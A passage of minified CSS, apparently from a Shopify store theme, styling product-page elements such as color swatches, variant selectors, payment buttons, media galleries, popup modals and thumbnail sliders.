rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked+.color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled+.color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.payment-badges-block li svg {width: var(--icon-width-desktop, 38px);aspect-ratio: 38 / 24;height: auto;}@media screen and (max-width: 749px) {.payment-badges-block li svg {width: var(--icon-width-mobile, 38px);}}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button+.shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba(var(--color-foreground), var(--variant-pills-inactive-overlay-opacity));border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled)+label>.visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled+label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked+label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused+label, .no-js .shopify-payment-button__button [role="button"]:focus+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible)+label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"]+.shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons>*+* {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container>*:first-child {margin-top: 0;}.product__info-container>*:last-child, .main-product__info-container>*:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__text--gradient .text {background: var(--background-text);}.product__text-icon--gradient .material-icon {background: var(--background-icon);}.product__text--gradient .text, .product__text-icon--gradient .material-icon {display: inline-block;-webkit-background-clip: text;background-clip: text;-webkit-text-fill-color: transparent;}.text-with-icon-block {position: relative;overflow: visible;}.product__text--border-gradient, .text-with-icon-block--border-gradient {position: relative;border: none !important;z-index: 1;overflow: hidden;}.product__text--border-gradient:before, .text-with-icon-block--border-gradient:before {content: "";position: absolute;inset: 0;border-radius: inherit;padding: var(--border-width);background: var(--border-gradient);-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);-webkit-mask-composite: xor;mask-composite: exclude;pointer-events: none;}.product__text-container--styling-text {background: none;padding: 0 !important;border-radius: 0;}.product__text-container--styling-container .product__text--border-gradient:before {display: none;}.product__text-container--styling-text .product__text {border-radius: var(--border-radius);border: var(--border-style) var(--border-width) var(--border-color);}.product__text-container--styling-text .product__text {position: relative;padding: var(--padding-y--desktop) var(--padding-x--desktop);}.has-border-radius {border-radius: var(--border-radius-desktop) }@media screen and (max-width: 750px) {.product__text-container--styling-text .product__text {padding: var(--padding-y--mobile) var(--padding-x--mobile);}.has-border-radius {border-radius: var(--border-radius-mobile) }}.product__title {word-break: break-word;}.product__title>* {margin: 0;}.product__title>a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form>.form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container>modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible));}.product__media-list {padding-right: calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible));}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content>.product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content>.product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item>* {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible+label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content>*:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content>*:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content>* {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>* {width: 100%;}.product-media-modal__content>*+* {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>*+* {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info>* {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info>* {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media>* {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media 